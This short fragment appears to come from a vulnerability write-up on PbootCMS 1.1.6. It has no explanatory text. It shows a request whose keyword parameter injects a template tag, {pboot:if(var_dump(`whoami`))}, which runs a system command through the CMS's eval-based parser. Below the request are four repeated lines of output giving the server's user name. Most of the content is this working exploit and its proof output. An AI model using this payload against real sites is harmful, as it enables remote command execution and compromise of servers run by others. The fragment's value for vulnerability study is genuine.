 127.0.0.1/PbootCMS1.1.6/index.php/List/2?keyword={pboot:if(var_dump(`whoami`))}{/pboot:if}
D:\Program Files\PHPTutorial\WWW\PbootCMS1.1.6\apps\home\controller\ParserController.php(1780) : eval()'d code:1:string 'pc-20190201vocv\ghtwf01
' (length=24)
D:\Program Files\PHPTutorial\WWW\PbootCMS1.1.6\apps\home\controller\ParserController.php(1780) : eval()'d code:1:string 'pc-20190201vocv\ghtwf01
' (length=24)
D:\Program Files\PHPTutorial\WWW\PbootCMS1.1.6\apps\home\controller\ParserController.php(1780) : eval()'d code:1:string 'pc-20190201vocv\ghtwf01
' (length=24)
D:\Program Files\PHPTutorial\WWW\PbootCMS1.1.6\apps\home\controller\ParserController.php(1780) : eval()'d code:1:string 'pc-20190201vocv\ghtwf01
' (length=24)
PbootCMS 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留言